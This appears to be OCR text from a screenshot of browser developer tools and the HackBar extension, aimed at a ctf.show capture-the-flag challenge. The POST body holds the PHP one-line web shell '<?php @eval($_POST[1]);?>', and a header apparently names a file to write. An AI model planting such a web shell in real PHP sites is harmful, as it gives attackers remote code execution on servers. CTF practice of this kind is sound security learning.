 b6ae3605-0b46-4094-809e-ba
b6ae3605-0b46-4094-809e-ba
wan/p1.php?action=ctfshow&
不安全
b6ae3605-0b46-4094-809e-bab4871e3a32.challenge.ctf.show/?action=ctfshow&file=.
2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://b6ae3605-0b46-4094-809e-bab4871e3a32.challenge.ctf.show/?action=ctfshow&file=.
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
content=<?php @eval($_POST[1]);?>
Name
X-Forwarded-For
Value
a.php